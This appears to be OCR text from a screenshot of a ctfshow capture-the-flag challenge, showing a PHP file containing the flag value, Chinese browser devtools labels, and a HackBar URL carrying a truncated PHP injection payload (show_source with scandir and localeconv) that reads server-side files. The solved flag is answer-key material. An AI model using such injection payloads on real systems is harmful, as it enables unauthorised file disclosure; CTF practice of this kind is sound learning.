 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 05:12:00
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{7c1f9aec-6dba-42b1-b213-f57bf6e3140e}";
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://070beddd-7bf8-495f-94a8-63d397954755.challenge.ctf.show/?c=show_source(next(array_reverse(scandir(pos(localeconv()